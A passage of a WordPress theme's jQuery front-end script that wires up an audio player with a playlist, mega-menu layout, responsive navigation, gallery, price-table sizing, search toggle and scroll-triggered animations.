			wpme_settings.success = function(audio){
				var gdlr_player = $(audio).closest('.gdlr-float-top-player, .gdlr-top-player');
				if( gdlr_player.hasClass('gdlr-float-top-player') ){
					var gdlr_float_playing = $('#gdlr-open-float-player');
				}
				
				if( gdlr_player.length > 0 ){
					audio.addEventListener('play', function(){
						gdlr_player.siblings('.gdlr-player-list').children('.active').each(function(){
							$(this).addClass('gdlr-playing');
							$('.gdlr-album-song-list li').eq($(this).index()).each(function(){
								$(this).addClass('active gdlr-playing');
							});
						});
						$('.gdlr-album-item .gdlr-album-playing').addClass('active');
						
						if(gdlr_float_playing){
							gdlr_float_playing.addClass('gdlr-now-playing');
						}
					});
					audio.addEventListener('pause', function(){
						gdlr_player.siblings('.gdlr-player-list').children('.active').each(function(){
							$(this).removeClass('gdlr-playing');
							$('.gdlr-album-song-list li').eq($(this).index()).each(function(){
								$(this).removeClass('active gdlr-playing');
							});
						});
						$('.gdlr-album-item .gdlr-album-playing').removeClass('active');
						
						if(gdlr_float_playing){
							gdlr_float_playing.removeClass('gdlr-now-playing');
						}
					});
					audio.addEventListener('ended', function(){
						var current_song = gdlr_player.siblings('.gdlr-player-list').children('.active');
						if( current_song.next().length > 0 ){
							current_song.next().trigger('click');
						}else{
							current_song.parent().children(':first').trigger('click');
						}
						
					});
				}
			
				if( gdlr_player.hasClass('gdlr-float-top-player') ){
					var control = $(audio).parent('.mejs-mediaelement').siblings('.mejs-controls');
					
					// play pause next previous button
					var play_control = $('<div class="gdlr-play-control"></div>');
					control.prepend(play_control);
					
					var previous = $('<div class="gdlr-previous-button"></div>');
					previous.click(function(){
						gdlr_player.siblings('.gdlr-player-list').children('.active').prev().trigger('click');
					});
					previous.append('<i class="icon-backward" ></i>');
					previous.appendTo(play_control);
					
					var play = control.children('.mejs-playpause-button');
					play.children('button').remove();
					play.append('<i class="icon-play" ></i>');
					play.appendTo(play_control)
					
					var next = $('<div class="gdlr-next-button"></div>');
					next.click(function(){
						gdlr_player.siblings('.gdlr-player-list').children('.active').next().trigger('click');
					});
					next.append('<i class="icon-forward" ></i>')
					next.appendTo(play_control);
					
					// time elapse 
					var time_rail = control.children('.mejs-time-rail');
					var time_elapse = $('<div class="gdlr-time-elapse">( </div>');
					time_elapse.appendTo(time_rail);
					time_elapse.append(control.children('.mejs-currenttime-container'));
					time_elapse.append($('<span class="gdlr-seperator"> / </span>'));
					time_elapse.append(control.children('.mejs-duration-container'));
					time_elapse.append(')');
					
					// title and album thumbnail 
					gdlr_player.children('.gdlr-top-player-title').prependTo(time_rail);
					gdlr_player.children('.gdlr-top-player-thumbnail').appendTo(time_rail);
					
					// download section	
					gdlr_player.children('.gdlr-top-player-download').each(function(){
						$(this).children('.top-player-list').click(function(){
							gdlr_player.siblings('.gdlr-player-list').slideToggle();
							return false;
						});
						$(this).appendTo(control);
					});
					
					// volumn bar
					var volume_bar = $('<div class="gdlr-volumn-bar"></div>');
					control.append(volume_bar);
					control.children('.mejs-volume-button').appendTo(volume_bar);
					control.children('.mejs-horizontal-volume-slider').appendTo(volume_bar);	

					// close bar
					var open_bar = $('#gdlr-open-float-player');
					var close_bar = $('<div class="gdlr-hide-float-bar"></div>');
					close_bar.append('<i class="icon-remove"></i>');
					close_bar.click(function(){
						gdlr_player.parents('#gdlr-float-player').slideUp();
						//open_bar.css('left', $(this).offset().left).slideDown();
						open_bar.slideDown();
					});
					
					open_bar.click(function(){
						$('#gdlr-float-player').slideDown();
						$(this).slideUp();
						$(window).trigger('resize');
					});
					control.append(close_bar);
					
				}else if( gdlr_player.hasClass('gdlr-top-player') ){
					var control = $(audio).parent('.mejs-mediaelement').siblings('.mejs-controls');
					
					var time_elapse = $('<div class="gdlr-time-elapse">( </div>');
					control.append(time_elapse);
					control.children('.mejs-currenttime-container').appendTo(time_elapse);
					$('<span class="gdlr-seperator"> / </span>').appendTo(time_elapse);
					control.children('.mejs-duration-container').appendTo(time_elapse);
					time_elapse.append(')')
					
					var volume_bar = $('<div class="gdlr-volumn-bar"></div>');
					control.append(volume_bar);
					control.children('.mejs-volume-button').appendTo(volume_bar);
					control.children('.mejs-horizontal-volume-slider').appendTo(volume_bar);
				}
			}
			
			
			$('.gdlr-audio-player').mediaelementplayer(wpme_settings);		
			
			// select album 
			$('.gdlr-play-album').click(function(){
				$('.gdlr-album-playing').removeClass('gdlr-album-playing');
				$(this).addClass('gdlr-album-playing');
			
				var float_player = $('#gdlr-float-player');
				var play_list = float_player.find('.gdlr-player-list');
				
				if( $(this).siblings('.gdlr-album-thumbnail').html() ){
					float_player.find('.gdlr-top-player-thumbnail').html( $(this).siblings('.gdlr-album-thumbnail').html() );
				}
				
				play_list.html( $(this).siblings('.gdlr-album-list').html() );
				play_list.children('li').gdlr_play_list();
				play_list.children('li:first').trigger('click');
				
				//$('#gdlr-float-player').slideDown();
				//$('#gdlr-open-float-player').slideUp();
			});
			
			// single alum
			$('.gdlr-album-song-list li .gdlr-list-icon').click(function(){
				var float_player = $('#gdlr-float-player');
				var play_list = float_player.find('.gdlr-player-list');

				play_list.children().eq($(this).parent().index()).trigger('click');
				
				//$('#gdlr-float-player').slideDown();
				//$('#gdlr-open-float-player').slideUp();
			});
			
			// audio playlist
			$('.gdlr-player-list li').gdlr_play_list();
			
		}	

		// runs superfish menu
		if(typeof($.fn.superfish) == 'function'){
			
			// create the mega menu script
			$('#gdlr-main-navigation .sf-mega > ul').each(function(){	
				$(this).children('li').each(function(){
					var current_item = $(this);
					current_item.replaceWith(
						$('<div />').addClass('sf-mega-section')
									.addClass(current_item.attr('data-column'))
									.attr('data-size', current_item.attr('data-size'))
									.html(  $('<div />').addClass('sf-mega-section-inner')
														.addClass(current_item.attr('class'))
														.attr('id', current_item.attr('id'))
														.html(current_item.html())
									)		
					);
				});
				$(this).replaceWith(this.innerHTML);
			});
			
			// make every menu same height
			$('#gdlr-main-navigation .sf-mega').each(function(){
				var sf_mega = $(this); $(this).show();
				
				var row = 0; var column = 0; var max_height = 0;
				sf_mega.children('.sf-mega-section').each(function(){
					if( column % 60 == 0 ){ 
						if( row != 0 ){
							sf_mega.children('[data-row="' + row + '"]').children('.sf-mega-section-inner').height( max_height - 50 );
							max_height = 0;
						}
						row++; $(this).addClass('first-column'); 
					}		
					
					$(this).attr('data-row', row);	
					column += eval('60*' + $(this).attr('data-size'));
				
					if( $(this).height() > max_height ){
						max_height = $(this).height();
					}
				});
				
				sf_mega.children('[data-row="' + row + '"]').children('.sf-mega-section-inner').height( max_height - 50 );		
			});
			
			$('#gdlr-main-navigation').superfish({
				delay: 500, 
				speed: 'fast', 
				animation: {opacity:'show', height:'show'}
			});
			
			$('#gdlr-top-navigation').superfish({
				delay: 500, 
				speed: 'fast', 
				animation: {opacity:'show', height:'show'}
			});		

			// slide bar for style-2 menu
			$('.gdlr-navigation-wrapper.gdlr-style-2').each(function(){
				var sf_menu = $(this).find('#gdlr-main-navigation').children('.sf-menu');
				var slide_bar = $(this).find('.gdlr-navigation-slide-bar'); 
				
				var current_menu = sf_menu.children('.current-menu-item, .current-menu-ancestor');
				var current_menu_att = {'left': 0, 'width': 0};
				if( current_menu.length > 0 ){
						current_menu_att = {'left': current_menu.position().left, 'width': current_menu.width()};
				}
					
				sf_menu.children().hover(function(){
					slide_bar.animate({'left': $(this).position().left, 'width': $(this).width()},
						{queue: false, easing: 'easeOutQuad', duration: 250});
				}, function(){
					slide_bar.animate(current_menu_att, {queue: false, easing: 'easeOutQuad', duration: 250});
				});
				
				$(window).resize(function(){ 
					if( current_menu.length > 0 ){
						current_menu_att = {'left': current_menu.position().left, 'width': current_menu.width()};
					}
					slide_bar.animate(current_menu_att, {queue: false, easing: 'easeOutQuad', duration: 250});
				});			
			});			
		}
		
		// responsive menu
		if(typeof($.fn.dlmenu) == 'function'){
			$('#gdlr-responsive-navigation').each(function(){
				$(this).find('.dl-submenu').each(function(){
					if( $(this).siblings('a').attr('href') && $(this).siblings('a').attr('href') != '#' ){
						var parent_nav = $('<li class="menu-item gdlr-parent-menu"></li>');
						parent_nav.append($(this).siblings('a').clone());
						
						$(this).prepend(parent_nav);
					}
				});
				$(this).dlmenu();
			});
		}	
		
		// gallery thumbnail type
		$('.gdlr-gallery-thumbnail').each(function(){
			var thumbnail_container = $(this).children('.gdlr-gallery-thumbnail-container');
		
			$(this).find('.gallery-item').click(function(){
				var selected_slide = thumbnail_container.children('[data-id="' + $(this).attr('data-id') + '"]');
				if(selected_slide.css('display') == 'block') return false;
			
				// check the gallery height
				var image_width = selected_slide.children('img').attr('width');
				var image_ratio = selected_slide.children('img').attr('height') / image_width;
				var temp_height = image_ratio * Math.min(thumbnail_container.width(), image_width);
				
				thumbnail_container.animate({'height': temp_height});
				selected_slide.fadeIn().siblings().hide();
				return false;
			});		
			$(window).resize(function(){ thumbnail_container.css('height', 'auto') });
		});

		// fancybox
		$('a[href$=".jpg"], a[href$=".png"], a[href$=".gif"]').not('[data-rel="fancybox"]').attr('data-rel', 'fancybox');
		$('[data-rel="fancybox"]').gdlr_fancybox();
		
		// image shortcode 
		$('.gdlr-image-link-shortcode').hover(function(){
			$(this).find('.gdlr-image-link-overlay').animate({opacity: 0.8}, 150);
			$(this).find('.gdlr-image-link-icon').animate({opacity: 1}, 150);
		}, function(){
			$(this).find('.gdlr-image-link-overlay').animate({opacity: 0}, 150);
			$(this).find('.gdlr-image-link-icon').animate({opacity: 0}, 150);
		});	
		
		// Price Table
		$('.gdlr-price-table-item').each(function(){
			var price_table = $(this);
			
			function set_price_table_height(){
				var max_height = 0;
				var price_content = price_table.find('.price-content');
				
				price_content.css('height', 'auto');
				price_content.each(function(){
					if( max_height < $(this).height() ){ max_height = $(this).height(); }
				});
				price_content.css('height', max_height);
			}
			set_price_table_height()
			$(window).resize(function(){ set_price_table_height(); });
		});

		// Default text
		$('form').submit(function(){
			var has_default = false;
			$(this).find('input[data-default]').each(function(){
				if( $(this).is('#url') ){
					if( $(this).val() == $(this).attr('data-default') ) $(this).val('');
				}else{
					if( $(this).val() == $(this).attr('data-default') ) has_default = true;
				}
			});
			
			if(has_default) return false;
		});
		
		// Search option
		$('#gdlr-nav-search-form-button').click(function(){
			$('#gdlr-nav-search-form').slideToggle(200);
			return false;
		});
		$('#gdlr-nav-search-form').click(function(event){
			if(event.stopPropagation){
				event.stopPropagation();
			}else if(window.event){
				window.event.cancelBubble=true;
			}
		});
		$("html").click(function(){
			$('#gdlr-nav-search-form').slideUp(200);
		});			
		$('.search-text input[data-default], .gdlr-comments-area input[data-default]').each(function(){
			var default_value = $(this).attr("data-default");
			$(this).val(default_value);
			$(this).live("blur", function(){
				if ($(this).val() == ""){
					$(this).val(default_value);
				}	
			}).live("focus", function(){
				if ($(this).val() == default_value){
					$(this).val("");
				}
			});		
		});		

		// animate ux
		if( !gdlr_touch_device && ( !$.browser.msie || (parseInt($.browser.version) > 8)) ){
		
			// image ux
			$('.content-wrapper img').each(function(){
				if( $(this).closest('.gdlr-ux, .ls-wp-container, .product, .flexslider, .nivoSlider, .rev_slider_wrapper').length ) return;
				
				var ux_item = $(this);
				if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					ux_item.css({ 'opacity':0 });
				}else{ return; }
				
				$(window).scroll(function(){
					if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						ux_item.animate({ 'opacity':1 }, 1200); 
					}
				});					
			});
		
			// item ux
			$('.gdlr-ux').each(function(){
				var ux_item = $(this);
				if( ux_item.hasClass('gdlr-chart') || ux_item.hasClass('gdlr-skill-bar') ){
					if( ux_item.offset().top < $(window).scrollTop() + $(window).height() ){
						if( ux_item.hasClass('gdlr-chart') && (!$.browser.msie || (parseInt($.browser.version) > 8)) ){
							ux_item.gdlr_pie_chart();
						}else if( ux_item.hasClass('gdlr-skill-bar') ){
							ux_item.children('.gdlr-skill-bar-progress').each(function(){
								if($(this).attr('data-percent')){
									$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
								}
							});	
						}
						return;
					}
				}else if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					ux_item.css({ 'opacity':0, 'padding-top':20, 'margin-bottom':-20 });
				}else{ return; }	

				$(window).scroll(function(){
					if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						if( ux_item.hasClass('gdlr-chart') && (!$.browser.msie || (parseInt($.browser.version) > 8)) ){
							ux_item.gdlr_pie_chart();
						}else if( ux_item.hasClass('gdlr-skill-bar') ){
							ux_item.children('.gdlr-skill-bar-progress').each(function(){
								if($(this).attr('data-percent')){
									$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
								}
							});	
						}else{
							ux_item.animate({ 'opacity':1, 'padding-top':0, 'margin-bottom':0 }, 1200);
						}
					}
				});					
			});
			
		// do not animate on scroll in mobile
		}else{
		
			// Pie chart
			if(!$.browser.msie || (parseInt($.browser.version) > 8)){
				$('.gdlr-chart').gdlr_pie_chart();
			}	

		
			// skill bar
			$('.gdlr-skill-bar-progress').each(function(){
				if($(this).attr('data-percent')){
					$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
				}
			});			
		}		

		// runs nivoslider when available
		$('.nivoSlider').gdlr_nivoslider();		
		
		// runs flexslider when available
		$('.flexslider').gdlr_flexslider();
		
	});
	
	$(window).load(function(){

		// run isotope when available
		$('.gdlr-isotope').gdlr_isotope();	
		
		// run pie chart for ie8 and below
		if($.browser.msie && (parseInt($.browser.version) <= 8)){
			$('.gdlr-chart').gdlr_pie_chart();
		}
		
		// float menu
		if( !gdlr_touch_device && !gdlr_is_mobile ){
			$('header.gdlr-header-wrapper.float-menu').each(function(){
				var has_height = !$(this).hasClass('gdlr-no-height');
				var header_area = $(this).children('.gdlr-header-substitute');
				var nav_area = header_area.children('.gdlr-header-inner');
				
				var logo = nav_area.find('.gdlr-logo');
				var logo_img = nav_area.find('.gdlr-logo img');
				var navigation = nav_area.find('.gdlr-navigation');
				var original = {
					logo_top: logo.css('margin-top'),
					logo_bottom: logo.css('margin-bottom'),
					logo_img: logo_img.css('height'),
					nav_top: navigation.css('margin-top')
				};
				
				$(window).scroll(function(){
					if( $(this).scrollTop() > 0 && $(this).width() > 959 ){
						if( !nav_area.hasClass('gdlr-fixed-menu') ){
							$('body').prepend(nav_area);
							if( has_height ){ header_area.css('height', nav_area.height()); }
							nav_area.addClass('gdlr-fixed-menu');		
							nav_area.children('.gdlr-header-overlay').animate({'opacity': 0.85}, 1000);
							
							logo.animate({'margin-top': '17', 'margin-bottom': '18'}, {duration: 100, queue: false});
							logo_img.animate({'height': '27'}, {duration: 100, queue: false});
							navigation.animate({'margin-top': '10'}, {duration: 100, queue: false});
						}
					}else{
						if( nav_area.hasClass('gdlr-fixed-menu') ){
							nav_area.appendTo(header_area);
							nav_area.removeClass('gdlr-fixed-menu');
							nav_area.children('.gdlr-header-overlay').animate({'opacity': 0.4}, 1000);
							
							logo.animate({'margin-top': original.logo_top, 'margin-bottom': original.logo_bottom}, {duration: 100, queue: false});
							logo_img.animate({'height': original.logo_img}, {duration: 100, queue: false,
									complete: function(){ header_area.css('height', 'auto'); }});	
							navigation.animate({'margin-top': original.nav_top}, {duration: 100, queue: false});	
						}
					}
				});
			});
		}		
	
		$(window).trigger('resize');
	});

})(jQuery);